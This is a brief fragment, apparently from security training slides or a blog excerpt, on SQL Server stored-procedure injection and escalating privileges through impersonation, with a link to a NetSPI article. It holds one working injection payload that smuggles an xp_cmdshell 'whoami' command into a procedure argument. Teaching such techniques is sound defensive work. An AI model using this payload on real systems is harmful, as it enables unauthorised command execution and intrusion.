 SQL Injection Example
EXEC MASTER.dbo.sp_sqli2
'master'';EXEC master..xp_cmdshell ''whoami''--';
https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/
Escalating Privileges: Impersonation
 